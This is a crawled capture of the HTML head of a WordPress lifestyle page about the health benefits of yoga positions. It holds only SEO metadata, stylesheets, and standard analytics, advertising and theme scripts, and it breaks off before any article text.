

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/these-yoga-positions-have-major-health-benefits/
body_size: 34592
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>These Yoga Positions Have Major Health Benefits - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Do you need a new way to relax and decompress? These yoga positions have major health benefits that can help you do just that." />
	<link rel="canonical" href="https://www.givenus.com/these-yoga-positions-have-major-health-benefits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="These Yoga Positions Have Major Health Benefits - Given Us" />
	<meta property="og:description" content="Do you need a new way to relax and decompress? These yoga positions have major health benefits that can help you do just that." />
	<meta property="og:url" content="https://www.givenus.com/these-yoga-positions-have-major-health-benefits/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="article:published_time" content="2022-08-26T16:35:44+00:00" />
	<meta property="article:modified_time" content="2022-08-26T16:36:13+00:00" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="givenusadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Given_Us_Site" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#article","isPartOf":{"@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/"},"author":{"name":"givenusadmin","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89"},"headline":"These Yoga Positions Have Major Health Benefits","datePublished":"2022-08-26T16:35:44+00:00","dateModified":"2022-08-26T16:36:13+00:00","mainEntityOfPage":{"@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/"},"wordCount":546,"publisher":{"@id":"https://www.givenus.com/#organization"},"image":{"@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg","articleSection":["Featured","Inspiration"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/","url":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/","name":"These Yoga Positions Have Major Health Benefits - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"primaryImageOfPage":{"@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#primaryimage"},"image":{"@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg","datePublished":"2022-08-26T16:35:44+00:00","dateModified":"2022-08-26T16:36:13+00:00","description":"Do you need a new way to relax and decompress? These yoga positions have major health benefits that can help you do just that.","breadcrumb":{"@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/these-yoga-positions-have-major-health-benefits/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#primaryimage","url":"https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/08/pexels-chevanon-photography-317155.jpg","width":640,"height":427,"caption":"Yoga positions"},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/these-yoga-positions-have-major-health-benefits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"These Yoga Positions Have Major Health Benefits"}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]},{"@type":"Person","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89","name":"givenusadmin","url":"https://www.givenus.com/author/givenusadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/posts/10296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=10296' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fthese-yoga-positions-have-major-health-benefits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fthese-yoga-positions-have-major-health-benefits%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
